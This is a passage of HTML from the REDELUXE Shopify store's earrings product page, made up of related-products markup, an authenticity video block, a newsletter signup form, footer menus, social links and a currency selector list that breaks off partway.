  </section></div><div id="shopify-section-template--25328347873590__reviews" class="shopify-section accordions-holder"></div><div id="shopify-section-template--25328347873590__related" class="shopify-section"><!-- /sections/related.liquid --><div class="related__wrapper js"
  id="RelatedProducts--template--25328347873590__related"
  data-section-id="template--25328347873590__related"
  data-section-type="related"
  style="--PT: 30px;
  --PB: 0px;"><div class="tabs-wrapper related__products section-padding" data-tabs-holder><div class="tabs__head"
          data-aos="hero"
          data-aos-anchor="#RelatedProducts--template--25328347873590__related"
          data-aos-order="1">
          <div class="grid__heading-holder">
            <div class="grid__heading-actions">
              <ul class="tabs tabs--center" data-scrollbar data-scrollbar-slider><li class="tab-link tab-link-0 current" data-tab="0" tabindex="0"><span>Related products
</span></li><li class="tab-link tab-link-1 tab-link__recent" data-tab="1" tabindex="0"><span>Recently viewed
</span></li></ul>

              <button type="button" class="tabs__arrow tabs__arrow--prev is-hidden" data-scrollbar-arrow-prev><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>

              <button type="button" class="tabs__arrow tabs__arrow--next is-hidden" data-scrollbar-arrow-next><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>
            </div>
          </div>
        </div><div class="tab-content tab-content-0 current tabs__recommendation" data-tab-index="0"><div data-related-section data-limit="4" data-product-id="7979906695478" style="--column-count: 4;" ></div>
        </div><div class="tab-content tab-content-1 tabs__recently-viewed" data-tab-index="1" style="--column-count: 4"><!-- /snippets/products-recently-viewed.liquid -->

<div class="recent__wrapper" id="RecentlyViewed-template--25328347873590__related" data-recent-wrapper data-limit="4" data-minimum="" >
  <div class="grid-outer" style="--column-count: 4">
    <div class="recent__content grid grid--slider grid--slider-alt grid--mobile-slider"
      id="recently-viewed-products-template--25328347873590__related"
      data-slider
      data-options='{"watchCSS": true, "cellAlign": "left", "pageDots": false, "prevNextButtons": true, "adaptiveHeight": false, "wrapAround": false, "groupCells": true}'
      data-arrow-position-middle
      data-equalize-height="true"
      style="display:none">
    </div>
  </div>
</div>

        </div></div></div>


</div><div id="shopify-section-template--25328347873590__video_with_text_34pjhC" class="shopify-section spaced-section spaced-section--full-width"><link href="//www.redeluxe.com/cdn/shop/t/64/assets/component-video-with-text.css?v=127693418337609272891762894565" rel="stylesheet" type="text/css" media="all" />
<style>@media screen and (max-width: 749px) {
.mobile-hide {
  display: none;
}

  .video-with-text {
    margin-top: 0;

  }

  .video-with-text__content {
    padding: 2em;
  }

  .button {appearance: none;
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: auto;
    padding: var(--btn-top) var(--btn-left);
    border: 1px solid var(--btn-border);
    border-radius: var(--btn-radius);
    background-color: var(--btn-bg);
    font-family: var(--BTN-FONT-STACK);
    font-size: var(--BTN-FONT-SIZE);
    line-height: var(--line-height-normal);
    color: var(--btn-text);
    font-style: var(--BTN-FONT-STYLE);
    font-weight: var(--BTN-FONT-WEIGHT);
    letter-spacing: var(--BTN-LETTER-SPACING);
    text-decoration: none}
}

</style>
<div class="video-with-text page-width color-scheme-">
  <div class="video-with-text__grid color- grid grid--gapless grid--1-col grid--2-col-tablet gradient">
    <div class="grid__item">
      <div class="video-with-text__media--adapt image-with-text__media--adapt media">
        <video style="max-width: 100%;" autoplay="autoplay" loop="loop" muted="" webkit-playsinline="" playsinline="">
          <source src="https://cdn.shopify.com/videos/c/o/v/853b22aa62b84b1dae1f09a6e4991a6a.mov" type="video/mp4" />
        </video>
      </div>
    </div>
    <div class="grid__item">
      <div class="video-with-text__content video-with-text__content--adapt"><h2 class="hero__title heading-size-7" >
              <center>  AUTHENTICITY</center>   
              </h2><center> <div class="video-with-text__text rte body-size-4" ><p>We rigorously authenticate every pre-owned designer bag to provide you with a trustworthy luxury shopping experience. Each of our used designer handbags is backed by a 100% money-back authenticity guarantee.</p></div></center><a href="https://www.redeluxe.com/pages/authenticity" class="button button--primary" >
                  LEARN MORE
                </a></div>
    </div>
     <div class="grid__item mobile-hide">
      <div class="video-with-text__media--adapt image-with-text__media--adapt media">
        <video style="max-width: 100%; " autoplay="autoplay" loop="loop" muted="" webkit-playsinline="" playsinline="">
          <source src="https://cdn.shopify.com/videos/c/o/v/504558ef7cfa4b89902921425268e283.mov" type="video/mp4" />
        </video>
      </div>
    </div>
  </div>
</div>

<style> @media only screen and (min-width: 990px) {#shopify-section-template--25328347873590__video_with_text_34pjhC .grid {--columns: 3; }} #shopify-section-template--25328347873590__video_with_text_34pjhC .video-with-text {background: #000; color: white;} #shopify-section-template--25328347873590__video_with_text_34pjhC .button {background: white; color: black; width: max-content; padding: 10px 15px;} </style></div>

    </main>
  </div>

  <!-- BEGIN sections: group-pre-footer -->
<div id="shopify-section-sections--25328339681590__section_newsletter_FmqYMY" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/newsletter.liquid --><style data-shopify>#Newsletter--sections--25328339681590__section_newsletter_FmqYMY {
      --PT: 0px;
      --PB: 0px;
      --item-count: 2;--bg: #000000;--text: #ffffff;}</style><div id="Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
    class="index-newsletter"
    data-section-id="sections--25328339681590__section_newsletter_FmqYMY"
    data-section-type="newsletter">
    <div class="section-padding wrapper--full"><div class="brick__section frame brick--2 four-fifty-height-hero">
<div class="brick__block frame__item" style="--text: #ffffff;
    --text-light: #ffffff;
    --text-dark: #d9d9d9;" >
  <div class="brick__block__image frame wide-image"><div class="frame__item"><div class="image__hero__frame four-fifty-height-hero screen-height-one-third--mobile" style="--aspect-ratio: 0.6666666666666666;" data-parallax-wrapper>
  <div class="image__hero__pane" >
    <div class="image__hero__scale image__fill lazy-image lazy-image--backfill is-loading"
      
        style="height: 150.00000000000003vw;"
        data-parallax-img
      ><img src="//www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=4000" alt="" srcset="//www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1950 1950w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2100 2100w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2260 2260w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2450 2450w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2700 2700w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3000 3000w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3350 3350w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3750 3750w" width="4000" height="6000" loading="lazy" sizes="(min-width: 750px) 50vw, 100vw" class="is-loading">
</div>
  </div>
</div></div></div>
</div>
<div class="brick__block frame__item" data-prevent-transparent-header >
  <div class="brick__block__text">
    <div class="brick__block__text__inner">
      <div class="hero__content hero__content--compact text-center"><h2 class="hero__title heading-size-7"
            data-aos="hero"
            data-aos-anchor="#Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
            data-aos-order="1">BECOME A REDELUXE SUBSCRIBER</h2><div class="hero__rte body-size-3 columns--1"
            data-aos="hero"
            data-aos-anchor="#Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
            data-aos-order="2"><p>Get first access to exclusive new arrivals</p></div><div class="newsletter__wrapper"
          data-aos="hero"
          data-aos-anchor="#Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
          data-aos-order="3">
<form method="post" action="/contact#Newsletter--newsletter_FUYPkz" id="Newsletter--newsletter_FUYPkz" accept-charset="UTF-8" class="newsletter-form" data-newsletter-form="" style="--text: #ffffff;
  --text-dark: #d9d9d9;
  --text-a35: rgba(255, 255, 255, 0.35);
  --text-a70: rgba(255, 255, 255, 0.7);
  --text-a75: rgba(255, 255, 255, 0.75);"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="newsletter__message newsletter__message--error errors" id="Newsletter-error--newsletter_FUYPkz"><em>This customer is already subscribed!</em></div>

  <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-row"><input
    type="text"
    name="contact[first_name]"
    class="field"
    aria-label="Name"
    placeholder="Name"
    value=""></div>
    <div class="input-row"><input
    type="email"
    id="email-input-newsletter_FUYPkz"
    class="field"
    placeholder="Email"
    aria-label="Email"
    autocorrect="off"
    autocapitalize="off"
    name="contact[email]"
    data-newsletter-field
    
    required></div>
    <div class="input-row"><button type="submit" class="btn btn--full btn--white  btn--solid newsletter__submit" name="commit" id="subscribe-button-newsletter_FUYPkz">
    <span>Join</span></button></div></form></div></div>
    </div>
  </div>
</div></div></div>
  </div><style> #shopify-section-sections--25328339681590__section_newsletter_FmqYMY .form__legal {color: white;} #shopify-section-sections--25328339681590__section_newsletter_FmqYMY .btn--full {width: 100px; min-width: 100px; max-width: 100px;} #shopify-section-sections--25328339681590__section_newsletter_FmqYMY .brick__block__text {padding: 50px;} </style></div><div id="shopify-section-sections--25328339681590__section_custom_code_VMGKGr" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/section-custom-code.liquid --><style data-shopify>#CustomCode--sections--25328339681590__section_custom_code_VMGKGr {
    --PT: 23px;
    --PB: 24px;--bg: #eeeeee;}</style><section id="CustomCode--sections--25328339681590__section_custom_code_VMGKGr"
  class="custom-code section-padding wrapper--full"
  data-section-id="sections--25328339681590__section_custom_code_VMGKGr"
  data-section-type="custom-code">
  <div data-fera-widget='testimonial_carousel' data-fera-id='fwid_2uojINC'></div><a href="https://www.trustpilot.com/review/www.redeluxe.com"><span style="text-align: center; margin: 0 auto 25px; display: block; padding: 12px 18px; border: 1px solid; width: fit-content;">View All Reviews</span></a>
</section>

</div>
<!-- END sections: group-pre-footer -->

  <footer class="footer-sections">
    <!-- BEGIN sections: group-footer -->
<div id="shopify-section-sections--25328339583286__footer" class="shopify-section shopify-section-group-group-footer"><!-- /sections/footer.liquid --><style data-shopify>.site-footer-wrapper {
    --PT: 35px;
    --PB: 26px;
    --item-count: 5;
  }

  
</style><section class="site-footer-wrapper section-padding" data-section-id="sections--25328339583286__footer" data-section-type="footer">
  <div class="site-footer wrapper--full-padded"><div class="footer__blocks"><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">ABOUT REDELUXE</h2><ul class="footer__quicklinks unstyled"><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/frequently-asked-questions">FAQ</a></li><li><a href="/pages/sell">Sell</a></li><li><a href="/pages/authenticity">Authenticity</a></li><li><a href="https://www.redeluxe.com/blogs/all">Blog</a></li><li><a href="/pages/contact">Contact Us</a></li><li><a href="https://www.trustpilot.com/review/www.redeluxe.com">Reviews</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">LEGAL</h2><ul class="footer__quicklinks unstyled"><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund & Returns</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/pages/cookie-policy">Cookie Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">SHOPPING</h2><ul class="footer__quicklinks unstyled"><li><a href="https://www.redeluxe.com/collections/shop?sort_by=created-descending">Shop</a></li><li><a href="/policies/refund-policy">Refund & Returns</a></li><li><a href="/pages/split-payments">Split Payments</a></li><li><a href="/pages/payment-plan">Payment Plan</a></li><li><a href="/policies/shipping-policy">Shipping & Returns</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">INFLUENCERS</h2><ul class="footer__quicklinks unstyled"><li><a href="https://partners.redeluxe.com/">Affiliate Portal</a></li><li><a href="https://Partners.redeluxe.com/login">Affiliate Login</a></li><li><a href="https://Partners.redeluxe.com/create-account">Affiliate Signup </a></li></ul></div><div class="footer__block footer__block--social" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">SOCIAL</h2>
<ul class="socials"
  >
<li>
    <a href="https://instagram.com/redeluxe" title="REDELUXE on Instagram" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Instagram</span>
    </a>
  </li>
<li>
    <a href="https://www.facebook.com/myredeluxe" title="REDELUXE on Facebook" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Facebook</span>
    </a>
  </li>

<li>
    <a href="https://www.tiktok.com/@redeluxe" title="REDELUXE on TikTok" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">TikTok</span>
    </a>
  </li>
<li>
    <a href="https://www.pinterest.com/redeluxellc" title="REDELUXE on Pinterest" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Pinterest</span>
    </a>
  </li>

<li>
    <a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" title="REDELUXE on YouTube" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="icon-fallback-text">YouTube</span>
    </a>
  </li>



</ul></div></div></div>
</section>


</div><div id="shopify-section-sections--25328339583286__supporting-menu" class="shopify-section shopify-section-group-group-footer"><!-- /sections/section-supporting-menu.liquid --><style data-shopify>#SupportingMenu--sections--25328339583286__supporting-menu {
    --PT: 30px;
    --PB: 30px;
  }</style><section id="SupportingMenu--sections--25328339583286__supporting-menu"
  class="supporting-menu section-padding"
  data-section-id="sections--25328339583286__supporting-menu"
  data-section-type="supporting-menu"
>
  <div class="supporting-menu__inner wrapper--full-padded"><div class="supporting-menu__item supporting-menu__item--localization"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-localization-sections--25328339583286__supporting-menu" accept-charset="UTF-8" class="popout-footer" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/22c-cc-earrings-light-gold" /><div class="popout-footer__holder">
        <h2 class="visually-hidden" id="currency-heading-localization-sections--25328339583286__supporting-menu">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-localization-sections--25328339583286__supporting-menu" aria-describedby="currency-heading-localization-sections--25328339583286__supporting-menu" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <ul id="currency-list-localization-sections--25328339583286__supporting-menu" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
